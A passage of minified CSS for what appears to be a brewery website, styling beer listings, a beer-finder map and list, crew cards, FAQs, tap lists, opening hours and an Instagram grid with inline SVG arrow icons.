Tap";font-size:1.4rem}.page-template-beers .beers-grid .excerpt-box-wrap .excerpt-box .image-wrap .image-wrap-content .image-wrap-content-inner{transition:all 0.2s ease-in-out;background-color:rgba(255,255,255,0);margin:0;opacity:1;padding:0}@media screen and (prefers-reduced-motion:reduce){.page-template-beers .beers-grid .excerpt-box-wrap .excerpt-box .image-wrap .image-wrap-content .image-wrap-content-inner{transition:none}}.page-template-beers .beers-grid .excerpt-box-wrap .excerpt-box .image-wrap::before{background-color:#003d42}.page-template-beers .beers-grid .excerpt-box-wrap .excerpt-box .image-wrap::after{border:0rem solid #004750}.page-template-beers .beers-grid .excerpt-box-wrap .excerpt-box .image-wrap:hover::before{opacity:0}.page-template-beers .beers-grid .excerpt-box-wrap .excerpt-box .image-wrap:hover::after{border-color:#017382;border-width:0rem}.page-template-beers .beers-grid .excerpt-box-wrap .excerpt-box .image-wrap:hover .image-wrap-content .image-wrap-content-inner{opacity:1}.page-template-beers .beers-grid .excerpt-box-wrap .excerpt-box .image-wrap:hover .image{transform:scale(.98)}.page-template-beers .beers-grid .excerpt-box-wrap .excerpt-box .meta{margin:0}.page-template-beers .beers-grid .excerpt-box-wrap .excerpt-box .excerpt-box-title{color:#151516;font-size:1.6rem;letter-spacing:0rem;line-height:1;margin:1.2rem 0 .8rem;text-transform:uppercase}@media (min-width:768px){.page-template-beers .beers-grid .excerpt-box-wrap .excerpt-box .excerpt-box-title{font-size:1.6rem}}.page-template-beer-finder .page-header{padding-bottom:0;padding-top:0}.page-template-beer-finder .beer-finder-wrap .beer-finder-display-toggle .beer-finder-display-list,.page-template-beer-finder .beer-finder-wrap .beer-finder-display-toggle .beer-finder-display-map{border-radius:inherit;font-family:"Avenir Next",sans-serif;font-weight:700;letter-spacing:.1rem;line-height:1.2;text-transform:uppercase;background-color:#8fc641;background-image:url("");background-position:center;background-repeat:no-repeat;background-size:cover;border:none;color:#003d42;font-size:1.2rem;height:auto;letter-spacing:.1rem;line-height:1.4rem;padding:1.3rem 1.6rem;flex:0 50%}.page-template-beer-finder .beer-finder-wrap .beer-finder-display-toggle .beer-finder-display-list:hover,.page-template-beer-finder .beer-finder-wrap .beer-finder-display-toggle .beer-finder-display-map:hover{background-color:#a2d160;border:none;color:#003d42}.page-template-beer-finder .beer-finder-wrap .beer-finder-display-toggle .beer-finder-display-list::before,.page-template-beer-finder .beer-finder-wrap .beer-finder-display-toggle .beer-finder-display-map::before{background-image:url("data:image/svg+xml;charset=utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><g fill='none' fill-rule='evenodd'><polygon points='0 0 24 0 24 24 0 24'/><polygon fill='%23003d42' points='20 11 7.83 11 13.42 5.41 12 4 4 12 12 20 13.41 18.59 7.83 13 20 13'/></g></svg>")}.page-template-beer-finder .beer-finder-wrap .beer-finder-display-toggle .beer-finder-display-list::after,.page-template-beer-finder .beer-finder-wrap .beer-finder-display-toggle .beer-finder-display-map::after{background-image:url("data:image/svg+xml;charset=utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><g fill='none' fill-rule='evenodd'><polygon points='0 0 24 0 24 24 0 24'/><polygon fill='%23003d42' points='12 4 10.59 5.41 16.17 11 4 11 4 13 16.17 13 10.59 18.59 12 20 20 12'/></g></svg>")}.page-template-beer-finder .beer-finder-wrap .beer-finder-display-toggle .beer-finder-display-list.style--inverse::before,.page-template-beer-finder .beer-finder-wrap .beer-finder-display-toggle .beer-finder-display-map.style--inverse::before{background-image:url("data:image/svg+xml;charset=utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><g fill='none' fill-rule='evenodd'><polygon points='0 0 24 0 24 24 0 24'/><polygon fill='%238fc641' points='20 11 7.83 11 13.42 5.41 12 4 4 12 12 20 13.41 18.59 7.83 13 20 13'/></g></svg>")}.page-template-beer-finder .beer-finder-wrap .beer-finder-display-toggle .beer-finder-display-list.style--inverse::after,.page-template-beer-finder .beer-finder-wrap .beer-finder-display-toggle .beer-finder-display-map.style--inverse::after{background-image:url("data:image/svg+xml;charset=utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><g fill='none' fill-rule='evenodd'><polygon points='0 0 24 0 24 24 0 24'/><polygon fill='%238fc641' points='12 4 10.59 5.41 16.17 11 4 11 4 13 16.17 13 10.59 18.59 12 20 20 12'/></g></svg>")}.page-template-beer-finder .beer-finder-wrap .beer-finder-display-toggle .beer-finder-display-list::before,.page-template-beer-finder .beer-finder-wrap .beer-finder-display-toggle .beer-finder-display-map::before{height:1.6rem;margin-right:1.2rem;width:1.6rem}.page-template-beer-finder .beer-finder-wrap .beer-finder-display-toggle .beer-finder-display-list::after,.page-template-beer-finder .beer-finder-wrap .beer-finder-display-toggle .beer-finder-display-map::after{height:1.6rem;margin-left:1.2rem;width:1.6rem}@media (min-width:768px){.page-template-beer-finder .beer-finder-wrap .beer-finder-display-toggle .beer-finder-display-list,.page-template-beer-finder .beer-finder-wrap .beer-finder-display-toggle .beer-finder-display-map{font-size:1.2rem;height:auto;padding:1.3rem 1.6rem}}.page-template-beer-finder .beer-finder-wrap .beer-finder-display-toggle .beer-finder-display-list{margin-right:.2rem}.page-template-beer-finder .beer-finder-wrap.display-map .beer-finder-display-map{opacity:.6}.page-template-beer-finder .beer-finder-wrap.display-map .beer-finder-map{opacity:1;height:auto}.page-template-beer-finder .beer-finder-wrap.display-map .beer-finder-results,.page-template-beer-finder .beer-finder-wrap.display-map .facet-pagination-wrap{display:none}.page-template-beer-finder .beer-finder-wrap.display-list .beer-finder-display-list{opacity:.6}.page-template-beer-finder .beer-finder-wrap.display-list .beer-finder-results,.page-template-beer-finder .beer-finder-wrap.display-list .facet-pagination-wrap{display:block}.page-template-beer-finder .beer-finder-controls .beer-finder-controls-note{color:rgba(21,21,22,.65);font-size:1.4rem;font-style:italic}@media (min-width:768px){.page-template-beer-finder .beer-finder-controls .beer-finder-controls-note{font-size:1.6rem}}.page-template-beer-finder .beer-finder-controls .facetwp-facet-beer_finder_proximity select{height:4.8rem;padding:0 2rem}@media (min-width:768px){.page-template-beer-finder .beer-finder-controls .facetwp-facet-beer_finder_proximity select{height:6rem}}.page-template-beer-finder .beer-finder-controls .facetwp-facet-beer_finder_state .facetwp-checkbox{border-radius:inherit;font-family:"Avenir Next",sans-serif;font-weight:700;letter-spacing:.1rem;line-height:1.2;text-transform:uppercase;background-color:#8fc641;background-image:url("");background-position:center;background-repeat:no-repeat;background-size:cover;border:none;color:#003d42;font-size:1.2rem;height:auto;letter-spacing:.1rem;line-height:1.4rem;padding:1.3rem 1.6rem}.page-template-beer-finder .beer-finder-controls .facetwp-facet-beer_finder_state .facetwp-checkbox:hover{background-color:#a2d160;border:none;color:#003d42}.page-template-beer-finder .beer-finder-controls .facetwp-facet-beer_finder_state .facetwp-checkbox::before{background-image:url("data:image/svg+xml;charset=utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><g fill='none' fill-rule='evenodd'><polygon points='0 0 24 0 24 24 0 24'/><polygon fill='%23003d42' points='20 11 7.83 11 13.42 5.41 12 4 4 12 12 20 13.41 18.59 7.83 13 20 13'/></g></svg>")}.page-template-beer-finder .beer-finder-controls .facetwp-facet-beer_finder_state .facetwp-checkbox::after{background-image:url("data:image/svg+xml;charset=utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><g fill='none' fill-rule='evenodd'><polygon points='0 0 24 0 24 24 0 24'/><polygon fill='%23003d42' points='12 4 10.59 5.41 16.17 11 4 11 4 13 16.17 13 10.59 18.59 12 20 20 12'/></g></svg>")}.page-template-beer-finder .beer-finder-controls .facetwp-facet-beer_finder_state .facetwp-checkbox.style--inverse::before{background-image:url("data:image/svg+xml;charset=utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><g fill='none' fill-rule='evenodd'><polygon points='0 0 24 0 24 24 0 24'/><polygon fill='%238fc641' points='20 11 7.83 11 13.42 5.41 12 4 4 12 12 20 13.41 18.59 7.83 13 20 13'/></g></svg>")}.page-template-beer-finder .beer-finder-controls .facetwp-facet-beer_finder_state .facetwp-checkbox.style--inverse::after{background-image:url("data:image/svg+xml;charset=utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><g fill='none' fill-rule='evenodd'><polygon points='0 0 24 0 24 24 0 24'/><polygon fill='%238fc641' points='12 4 10.59 5.41 16.17 11 4 11 4 13 16.17 13 10.59 18.59 12 20 20 12'/></g></svg>")}.page-template-beer-finder .beer-finder-controls .facetwp-facet-beer_finder_state .facetwp-checkbox::before{height:1.6rem;margin-right:1.2rem;width:1.6rem}.page-template-beer-finder .beer-finder-controls .facetwp-facet-beer_finder_state .facetwp-checkbox::after{height:1.6rem;margin-left:1.2rem;width:1.6rem}@media (min-width:768px){.page-template-beer-finder .beer-finder-controls .facetwp-facet-beer_finder_state .facetwp-checkbox{font-size:1.2rem;height:auto;padding:1.3rem 1.6rem}}.page-template-beer-finder .beer-finder-controls .facetwp-facet-beer_finder_state .facetwp-checkbox .facetwp-counter{display:none}.page-template-beer-finder .beer-finder-display-controls{display:flex;flex-flow:row nowrap}.page-template-beer-finder .beer-finder-display-controls .facetwp-facet-beer_finder_state{display:flex;flex:1}.page-template-beer-finder .beer-finder-accounts .facetwp-sort select{height:4.8rem;padding:0 2rem}@media (min-width:768px){.page-template-beer-finder .beer-finder-accounts .facetwp-sort select{height:6rem}}.page-template-beer-finder .beer-finder-accounts .account{border-bottom:.2rem solid #003d42}.page-template-beer-finder .beer-finder-accounts .account .account-header .account-distance .account-distance-map-marker .cp-icon-wrap{color:#004750}.page-template-beer-finder .beer-finder-accounts .account .account-header .account-distance .account-distance-map-marker .cp-icon-wrap svg{vertical-align:middle}.page-template-beer-finder .beer-finder-accounts .account .account-header .account-info-icon .cp-icon-wrap{transition:all 0.2s ease-in-out;height:1.8rem;opacity:.4}@media screen and (prefers-reduced-motion:reduce){.page-template-beer-finder .beer-finder-accounts .account .account-header .account-info-icon .cp-icon-wrap{transition:none}}.page-template-beer-finder .beer-finder-accounts .account .account-header .account-info-icon .cp-icon-wrap:hover{opacity:1}@media (min-width:768px){.page-template-beer-finder .beer-finder-accounts .account .account-header .account-info-icon .cp-icon-wrap{height:2.2rem}}.page-template-beer-finder .beer-finder-accounts .account.active{border-left:.8rem solid #004750}.page-template-beer-finder .beer-finder-map .beer-finder-infobox .infobox-title{color:#003d42}.page-template-beer-finder .beer-finder-map .beer-finder-infobox .infobox-content .account-distance{font-style:italic;margin-bottom:1rem}.page-template-beer-finder .beer-finder-map .beer-finder-infobox .infobox-content .account-address{color:#003d42;margin-bottom:1rem}.page-template-beer-finder .beer-finder-map .beer-finder-infobox .infobox-content a{color:#004750;display:block}.page-template-beer-finder .beer-finder-map .beer-finder-infobox .infobox-content a:hover{color:#8abf49}.page-template-beer-finder .beer-finder-map .facetwp-map-filtering{display:none}.fl-post-info-date{color:#151516;font-family:"Avenir Next",sans-serif;font-size:1.6rem;font-weight:600;letter-spacing:inherit;line-height:1;text-transform:none;color:#003d42;font-size:1.6rem}@media (min-width:768px){.fl-post-info-date{font-size:1.6rem}}.fl-post-info-date .icon{display:inline-block;height:1rem;width:auto}@media (min-width:768px){.fl-post-info-date{font-size:1.6rem}}.fl-post-info-sep{color:#151516;font-family:"Avenir Next",sans-serif;font-size:1.6rem;font-weight:600;letter-spacing:inherit;line-height:1;text-transform:none;color:#297079;margin:0 .8rem;font-size:1.6rem}@media (min-width:768px){.fl-post-info-sep{font-size:1.6rem}}.fl-post-info-sep .icon{display:inline-block;height:1rem;width:auto}@media (min-width:768px){.fl-post-info-sep{font-size:1.6rem}}.fl-post-info-terms a{color:#151516;font-family:"Avenir Next",sans-serif;font-size:1.6rem;font-weight:600;letter-spacing:inherit;line-height:1;text-transform:none;color:#004750;font-size:1.6rem}@media (min-width:768px){.fl-post-info-terms a{font-size:1.6rem}}.fl-post-info-terms a .icon{display:inline-block;height:1rem;width:auto}@media (min-width:768px){.fl-post-info-terms a{font-size:1.6rem}}.post-navigation{margin:4rem auto}@media (min-width:768px){.post-navigation{display:flex;justify-content:left}}.post-navigation .post-navigation-link{display:flex;flex:0 50%;margin-bottom:.2rem}@media (min-width:768px){.post-navigation .post-navigation-link{margin-bottom:0;margin-right:.4rem}.post-navigation .post-navigation-link:last-of-type(){margin-right:0}}.post-navigation .post-navigation-link a{height:auto;width:100%}.layout--post-grid .module--post-grid-item{background:#003d42}.layout--post-grid .module--post-grid-item .post-grid-image{transition:all 0.2s ease-in-out;opacity:1}@media screen and (prefers-reduced-motion:reduce){.layout--post-grid .module--post-grid-item .post-grid-image{transition:none}}.layout--post-grid .module--post-grid-item .post-grid-content-wrap .post-grid-content{margin:2rem}@media (min-width:768px){.layout--post-grid .module--post-grid-item .post-grid-content-wrap .post-grid-content{margin:4rem}}.layout--post-grid .module--post-grid-item .post-grid-content-wrap .post-grid-content .post-grid-meta{display:flex;margin:0 0 .4rem 0}.layout--post-grid .module--post-grid-item .post-grid-content-wrap .post-grid-content .post-grid-meta span{margin-right:.4rem}.layout--post-grid .module--post-grid-item .post-grid-content-wrap .post-grid-content .post-grid-title{background-color:#FFF;border-radius:inherit;color:#151516;letter-spacing:0rem;line-height:1;margin:0rem;padding:1.6rem;text-align:left;text-transform:uppercase}.layout--post-grid .module--post-grid-item.priority--primary{height:32rem}@media (min-width:768px){.layout--post-grid .module--post-grid-item.priority--primary{height:60rem}}@media (min-width:2200px){.layout--post-grid .module--post-grid-item.priority--primary{height:80rem}}.layout--post-grid .module--post-grid-item.priority--primary .post-grid-title{font-size:1.6rem}@media (min-width:768px){.layout--post-grid .module--post-grid-item.priority--primary .post-grid-title{font-size:2rem}}.layout--post-grid .module--post-grid-item.priority--secondary{height:32rem}@media (min-width:768px){.layout--post-grid .module--post-grid-item.priority--secondary{height:30rem}}@media (min-width:2200px){.layout--post-grid .module--post-grid-item.priority--secondary{height:40rem}}.layout--post-grid .module--post-grid-item.priority--secondary .post-grid-title{font-size:1.6rem}@media (min-width:768px){.layout--post-grid .module--post-grid-item.priority--secondary .post-grid-title{font-size:1.6rem}}.layout--post-grid .module--post-grid-item:hover .post-grid-image{opacity:.4;transform:scale(1.1)}.hero-wrap{height:100vh}@media (min-width:768px){.hero-wrap{height:100vh;max-height:80rem}}.hero-wrap.position--top{margin-top:-7.2rem}@media (min-width:768px){.hero-wrap.position--top{margin-top:-10rem}}@media (min-width:992px){.hero-wrap.position--top{margin-top:-10rem}}.hero-wrap.position--after-header{height:calc(100vh - 7.2rem)}@media (min-width:768px){.hero-wrap.position--after-header{height:calc(100vh - 10rem)}}@media (min-width:992px){.hero-wrap.position--after-header{height:calc(100vh - 10rem)}}.hero-wrap .hero{background-color:#003d42;display:flex}.hero-wrap .hero .hero-main{display:flex;margin:0 0 0 0}@media (min-width:768px){.hero-wrap .hero .hero-main{margin:0 0 0 0}}.hero-wrap .hero .hero-main .hero-logo-wrap{margin:0 0 0 0}@media (min-width:768px){.hero-wrap .hero .hero-main .hero-logo-wrap{margin:0 0 0 0}}.hero-wrap .hero .hero-main .hero-logo-wrap img{width:28rem}@media (min-width:768px){.hero-wrap .hero .hero-main .hero-logo-wrap img{max-width:48rem;width:100%}}.hero-wrap .hero .hero-main .hero-subtitle-wrap{margin:8.4rem 0 0 0}@media (min-width:768px){.hero-wrap .hero .hero-main .hero-subtitle-wrap{margin:14rem 0 0 0}}.hero-wrap .hero .hero-main .hero-subtitle-wrap .hero-subtitle{color:#FFF;font-family:"Avenir Next",sans-serif;font-size:2rem;font-weight:800;letter-spacing:0rem;line-height:1;max-width:80%;text-align:center;text-transform:uppercase}@media (min-width:768px){.hero-wrap .hero .hero-main .hero-subtitle-wrap .hero-subtitle{font-size:2.4rem;max-width:72rem}}.hero-wrap .hero .hero-actions{background-color:rgba(255,255,255,0);display:flex;margin:0rem;max-width:144rem;padding:.4rem .2rem}@media (min-width:768px){.hero-wrap .hero .hero-actions{margin:0rem;padding:4rem 2rem}}.hero-wrap .hero .hero-actions.position--outside{margin:auto}.hero-wrap .hero .hero-actions .hero-action{flex-basis:50%;padding:.4rem}@media (min-width:768px){.hero-wrap .hero .hero-actions .hero-action{padding:1.2rem}}.hero-wrap .hero .hero-actions .hero-action .button{font-size:1.4rem;padding:1.2rem}@media (min-width:768px){.hero-wrap .hero .hero-actions .hero-action .button{font-size:1.4rem}}.hero-wrap .hero .hero-continue-icon{background-color:#004750;background-image:url("");background-position:center center;background-repeat:no-repeat;background-size:contain;color:#FFF;display:flex;font-size:1.8rem;height:4rem;margin:0rem;width:4rem}@media (min-width:768px){.hero-wrap .hero .hero-continue-icon{font-size:2.4rem;height:4rem;margin:0rem;width:4rem}}.hero-wrap .hero .hero-continue-icon::before{transition:all 0.2s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.hero-wrap .hero .hero-continue-icon::before{transition:none}}.hero-wrap .hero .hero-continue-icon:hover{background-color:#017382}.feed--crew .excerpt-box-wrap{margin-bottom:4rem}@media (min-width:768px){.feed--crew .excerpt-box-wrap{margin-bottom:6rem}}.feed--crew .excerpt-box.type--crew .image-wrap::before{background-color:#63aa0d}.feed--crew .excerpt-box.type--crew .image-wrap .image-wrap-content{display:block;padding:inherit}.feed--crew .excerpt-box.type--crew .image-wrap .image-wrap-content .image-wrap-content-inner{transition:all 0.2s ease-in-out;background-color:#fff;display:flex;opacity:0;padding:2.4rem}@media screen and (prefers-reduced-motion:reduce){.feed--crew .excerpt-box.type--crew .image-wrap .image-wrap-content .image-wrap-content-inner{transition:none}}.feed--crew .excerpt-box.type--crew .image-wrap.has-alternate-photo:hover .image{opacity:0}.feed--crew .excerpt-box.type--crew .image-wrap.has-alternate-photo:hover .crew-alternate-photo{opacity:1}.feed--crew .excerpt-box.type--crew .content .crew-title{color:#151516;font-size:1.6rem;margin:1.2rem 0 .8rem}@media (min-width:768px){.feed--crew .excerpt-box.type--crew .content .crew-title{font-size:1.6rem}}.feed--crew .excerpt-box.type--crew .content .crew-position{color:#297079;margin:inherit}.feed--crew .excerpt-box.type--crew:hover .image-wrap::before{opacity:0}.feed--crew .excerpt-box.type--crew:hover .image-wrap .image-wrap-content .image-wrap-content-inner{opacity:.9}.feed--crew .excerpt-box.type--crew:hover .image-wrap .image{transform:scale(1)}body.crew .modal .modal-content .crew-position{color:#297079!important}.faq-entries .faqs-filters{display:flex;justify-content:flex-start;margin:0 -.1rem}.faq-entries .faqs-filters .faqs-filter{margin:.1rem;text-transform:capitalize}.faq-entries .faqs-filters .faqs-filter.link::after{background-color:#004750}.faq-entries .faq-entry .faq-question{padding-right:2rem}.faq-entries .faq-entry .faq-question::before,.faq-entries .faq-entry .faq-question::after{transition:all 0.2s ease-in-out;background:#000;content:"";display:block;height:.1rem;position:absolute;right:0;top:50%;width:1rem}@media screen and (prefers-reduced-motion:reduce){.faq-entries .faq-entry .faq-question::before,.faq-entries .faq-entry .faq-question::after{transition:none}}.faq-entries .faq-entry .faq-question::after{transform:rotate(-90deg)}.faq-entries .faq-entry .faq-question.open::before,.faq-entries .faq-entry .faq-question.open::after{transition:all 0.2s ease-in-out;background:#004750;content:"";display:block;height:.1rem;position:absolute;right:0;top:50%;width:1rem}@media screen and (prefers-reduced-motion:reduce){.faq-entries .faq-entry .faq-question.open::before,.faq-entries .faq-entry .faq-question.open::after{transition:none}}.faq-entries .faq-entry .faq-question.open::after{transform:rotate(-90deg)}.faq-entries .faq-entry .faq-question.open::after{opacity:0;transform:rotate(0)}body.page-template-landing-page .landing-page-hero{align-content:center;align-items:center;display:flex;flex-direction:column;justify-content:space-between}body.page-template-landing-page .landing-page-hero .landing-page-alert-bar{transition:all 0.2s ease-in-out;display:flex;background-color:#004750;color:#003d42;font-family:"Avenir Next",sans-serif;font-size:1.6rem;font-weight:600;letter-spacing:.1rem;text-transform:uppercase}@media screen and (prefers-reduced-motion:reduce){body.page-template-landing-page .landing-page-hero .landing-page-alert-bar{transition:none}}body.page-template-landing-page .landing-page-hero .landing-page-alert-bar:hover,body.page-template-landing-page .landing-page-hero .landing-page-alert-bar:focus{background-color:#017382;color:#003d42}@media (min-width:768px){body.page-template-landing-page .landing-page-hero .landing-page-alert-bar{font-size:1.8rem}}body.page-template-landing-page .landing-page-hero .landing-page-hero-main-content{margin:auto}body.page-template-landing-page .landing-page-hero .landing-page-hero-main-content .landing-page-logo-wrap{display:flex;max-width:100%;padding:2rem}@media (min-width:768px){body.page-template-landing-page .landing-page-hero .landing-page-hero-main-content .landing-page-logo-wrap{max-width:96rem}}body.page-template-landing-page .landing-page-hero .landing-page-hero-main-content .landing-page-logo-wrap .logo.landing-page-logo-desktop{display:none}@media (min-width:576px){body.page-template-landing-page .landing-page-hero .landing-page-hero-main-content .landing-page-logo-wrap .logo.landing-page-logo-mobile{display:none}body.page-template-landing-page .landing-page-hero .landing-page-hero-main-content .landing-page-logo-wrap .logo.landing-page-logo-desktop{display:inline-block}}body.page-template-landing-page .landing-page-hero .landing-page-hero-main-content .landing-page-contact{display:flex;flex-wrap:wrap;font-size:1.6rem;font-weight:600;letter-spacing:.1rem;max-width:100%;padding:0 2rem;text-align:center;text-transform:uppercase}@media (min-width:768px){body.page-template-landing-page .landing-page-hero .landing-page-hero-main-content .landing-page-contact{font-size:1.8rem;max-width:96rem}}body.page-template-landing-page .landing-page-hero .landing-page-hero-main-content .landing-page-contact .address,body.page-template-landing-page .landing-page-hero .landing-page-hero-main-content .landing-page-contact .phone{background-color:#004750;color:#003d42;display:flex;padding:1.2rem}@media (min-width:768px){body.page-template-landing-page .landing-page-hero .landing-page-hero-main-content .landing-page-contact .address,body.page-template-landing-page .landing-page-hero .landing-page-hero-main-content .landing-page-contact .phone{padding:2rem}}body.page-template-landing-page .landing-page-hero .landing-page-hero-main-content .landing-page-contact .address:hover,body.page-template-landing-page .landing-page-hero .landing-page-hero-main-content .landing-page-contact .phone:hover{background-color:#017382;color:#003d42}body.page-template-landing-page .landing-page-hero .landing-page-hero-main-content .landing-page-contact .address{margin:0 0 .4rem 0}@media (min-width:768px){body.page-template-landing-page .landing-page-hero .landing-page-hero-main-content .landing-page-contact .address{margin:0 .4rem 0 0}}body.page-template-landing-page .landing-page-navigation-wrap{width:100%!important}body.page-template-landing-page .landing-page-navigation-wrap .landing-page-navigation{background-color:#fff;display:flex;flex-flow:row wrap}body.page-template-landing-page .landing-page-navigation-wrap .landing-page-navigation .nav-item{border-bottom:1px solid #003d42;border-right:1px solid #003d42;color:#003d42;display:flex;flex:1 33.333%;font-family:"Avenir Next",sans-serif;font-size:2.4rem;font-weight:600;justify-content:center;letter-spacing:.1rem;text-transform:none}@media (min-width:768px){body.page-template-landing-page .landing-page-navigation-wrap .landing-page-navigation .nav-item{flex:1;font-size:2rem;height:9.6rem}}body.page-template-landing-page .landing-page-navigation-wrap .landing-page-navigation .nav-item.icon-link{flex-basis:11.111%}@media (min-width:768px){body.page-template-landing-page .landing-page-navigation-wrap .landing-page-navigation .nav-item.icon-link{flex:0 4.8rem}}@media (min-width:992px){body.page-template-landing-page .landing-page-navigation-wrap .landing-page-navigation .nav-item.icon-link{flex:0 8rem}}body.page-template-landing-page .landing-page-navigation-wrap .landing-page-navigation .nav-item.icon-link .icon{transition:all 0.2s ease-in-out;fill:#003d42}@media screen and (prefers-reduced-motion:reduce){body.page-template-landing-page .landing-page-navigation-wrap .landing-page-navigation .nav-item.icon-link .icon{transition:none}}body.page-template-landing-page .landing-page-navigation-wrap .landing-page-navigation .nav-item.icon-link:hover .icon{fill:rgba(0,61,66,.76)}body.page-template-landing-page .landing-page-navigation-wrap .landing-page-navigation a.nav-item:hover{background:#017382;color:rgba(0,61,66,.76)}body.page-template-landing-page .landing-page-navigation-wrap .landing-page-navigation .divider{background-color:#003d42}body.page-template-landing-page .landing-page-navigation-wrap .landing-page-navigation .social-icon:hover{background-color:#fff}.module--wot-list .list-item{margin-bottom:2rem;padding-bottom:2rem}@media (min-width:768px){.module--wot-list .list-item{margin-bottom:2rem;padding-bottom:2rem}}.module--wot-list .list-item .item-title{margin:0;font-family:"Avenir Next Heavy",sans-serif;font-size:1.6rem;font-weight:800;letter-spacing:0rem;margin-bottom:.4rem;text-transform:uppercase}.module--wot-list .list-item .item-title a{font-weight:800}@media (min-width:768px){.module--wot-list .list-item .item-title{font-size:2rem}}.module--wot-list .list-item .item-descriptor{font-size:1.4rem}@media (min-width:768px){.module--wot-list .list-item .item-descriptor{font-size:1.4rem}}.module--wot-list .list-item .item-full-description-toggle{transition:all 0.2s ease-in-out;color:#004750;font-size:1.4rem;font-weight:600}@media screen and (prefers-reduced-motion:reduce){.module--wot-list .list-item .item-full-description-toggle{transition:none}}@media (min-width:768px){.module--wot-list .list-item .item-full-description-toggle{font-size:1.4rem}}.module--wot-list .list-item .item-full-description-toggle:hover,.module--wot-list .list-item .item-full-description-toggle:focus{color:#8abf49}.module--wot-list .list-item .item-full-description{font-size:1.4rem}@media (min-width:768px){.module--wot-list .list-item .item-full-description{font-size:1.4rem}}.module--wot-list .list-item .item-full-description p{font-size:1.4rem}@media (min-width:768px){.module--wot-list .list-item .item-full-description p{font-size:1.4rem}}.module--wot-list .list-item .item-first-row{align-items:baseline;display:flex}.module--wot-list .list-item .item-first-row .item-title{margin-right:auto;padding-right:1.6rem}.module--wot-list .list-item .divider{background-color:transparent!important;border-bottom-color:rgba(21,21,22,.15);border-bottom-style:solid;border-bottom-width:.1rem;height:auto;margin-top:auto;padding-top:2rem;width:100%}@media (min-width:768px){.module--wot-list .list-item .divider{padding-top:2rem}}.module--untappd-wot .wot-section-heading{color:#151516;font-family:"Avenir Next Heavy",sans-serif;font-size:2rem;font-weight:800;letter-spacing:0rem;line-height:1;text-transform:uppercase}@media (min-width:768px){.module--untappd-wot .wot-section-heading{font-size:2.4rem}}.module--untappd-wot .wot-section-tabs{justify-content:flex-start}.module--untappd-wot .wot-section-tabs .wot-section-heading::after{background-color:#004750}.module--untappd-wot .wot-section-tabs .wot-section-heading.open{color:#004750}.module--untappd-wot .wot-sections .wot-section-heading{background:#fff;color:#003d42;font-size:2rem;font-weight:800;letter-spacing:0rem;padding:.8rem 2.4rem .8rem 1.2rem;text-transform:uppercase}@media (min-width:768px){.module--untappd-wot .wot-sections .wot-section-heading{color:#151516;font-size:2.4rem}}.module--untappd-wot .wot-sections .wot-section-heading::before{width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #003d42}.module--untappd-wot .wot-sections .wot-section-heading.open{background:#8fc641;color:#003d42}.module--untappd-wot .wot-sections .wot-section-heading.open::before{border-top-color:#003d42}@media (min-width:768px){.module--untappd-wot .wot-sections .section .wot-section-description{text-align:left}}.module--beer-batches .batch-entry{margin-bottom:2rem}.module--beer-batches .batch-entry .batch-name{padding:0rem}.module--beer-batches .batch-entry .batch-notes{background:#FFF;border-color:rgba(255,255,244,0);border-radius:inherit;border-style:solid;border-width:0rem;color:#000;font-size:1.6rem;padding:.8rem 1.6rem}.module--beer-stats .beer-stat{margin-bottom:2rem}.module--beer-stats .beer-stat-label{border-bottom-color:#000;border-bottom-width:0rem;margin-bottom:2rem;padding-bottom:0rem}.module--beer-taste-profiles .taste-profile-entry .taste-profile-meter{background:#297079;height:.4rem}.module--beer-taste-profiles .taste-profile-entry .taste-profile-meter .taste-profile-level{background:#004750}.module--hours{font-size:1.5rem}@media (min-width:768px){.module--hours{font-size:1.5rem}}.module--hours .hours-entry.today{color:#151516;font-weight:700;font-style:normal;background:#d8e129;box-shadow:-.8rem 0 0 #d8e129,.8rem 0 0 #d8e129}.site-footer .module--hours{font-size:1.4rem}@media (min-width:768px){.site-footer .module--hours{font-size:1.5rem}}.week-calendar .week-calendar-event-card-wrap .week-calendar-event-card{background:#fff;border-radius:inherit;color:#151516}.instagram-grid .tiles{transition:all 0.2s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.instagram-grid .tiles{transition:none}}.instagram-grid .tiles .tile{display:flex}.instagram-grid .tiles .tile .ar-wrap{background-color:#8fc641}.instagram-grid .tiles .tile .instagram-tile{background:#8fc641}.instagram-grid .tiles .tile .instagram-tile .logo-instagram,.instagram-grid .tiles .tile .instagram-tile .logo-instagram path{transition:all 0.2s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.instagram-grid .tiles .tile .instagram-tile .logo-instagram,.instagram-grid .tiles .tile .instagram-tile .logo-instagram path{transition:none}}.instagram-grid .tiles .tile .instagram-tile .logo-instagram path,.instagram-grid .tiles .tile .instagram-tile .logo-instagram path path{fill:#003d42}.instagram-grid .tiles .tile .instagram-tile:hover{background:#a2d160}.instagram-grid .tiles .tile .instagram-tile:hover .logo-instagram path{fill:#003d42}.section-photo{min-height:32rem}@media (min-width:768px){.section-photo{min-height:60rem}}.module-fills-height .fl-module,.module-fills-height .fl-module-content{height:100%}.fl-post-slider-navigation a{border-radius:inherit;font-family:"Avenir Next",sans-serif;font-weight:700;letter-spacing:.1rem;line-height:1.2;text-transform:uppercase;background-color:#8fc641;background-image:url("");background-position:center;background-repeat:no-repeat;background-size:cover;border:none;color:#003d42}.fl-post-slider-navigation a:hover{background-color:#a2d160;border:none;color:#003d42}.fl-post-slider-navigation a::before{background-image:url("data:image/svg+xml;charset=utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><g fill='none' fill-rule='evenodd'><polygon points='0 0 24 0 24 24 0 24'/><polygon fill='%23003d42' points='20 11 7.83 11 13.42 5.41 12 4 4 12 12 20 13.41 18.59 7.83 13 20 